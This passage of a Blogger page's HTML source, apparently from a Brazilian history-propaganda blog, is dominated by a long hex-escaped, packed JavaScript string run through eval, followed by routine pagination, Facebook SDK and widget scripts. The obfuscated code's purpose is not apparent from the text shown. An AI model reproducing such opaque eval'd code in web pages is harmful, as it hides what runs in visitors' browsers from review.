x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7VcHdCMNO-hQ_wnAiTuXrzXrrq7w:1769439470009';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2014/06/copa-do-mundo-brasil-1950.html','6283364234339909375');
